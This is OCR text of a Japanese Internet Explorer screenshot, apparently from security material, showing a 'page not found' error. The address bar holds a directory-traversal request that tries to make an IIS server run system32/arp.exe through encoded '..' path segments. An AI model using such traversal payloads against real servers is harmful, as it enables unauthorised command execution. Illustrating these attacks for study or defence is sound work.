 ページが見つかりません - Microsoft Internet Explorer
ファイル(F) 編集(E) 表示(V) お気に入り(A) ツール(T) ヘルプ(H)
戻る 検索 お気に入り メディア
アドレス(D) http://192.0.2.3/Scripts/..%a5..%a5winnt/system32/arp.exe?-a 移動 リンク »
ページが見つかりません
検索中のページは、削除されたか、名前が変更されたか、または一時的に利用できな
い可能性があります。
ページが表示されました インターネット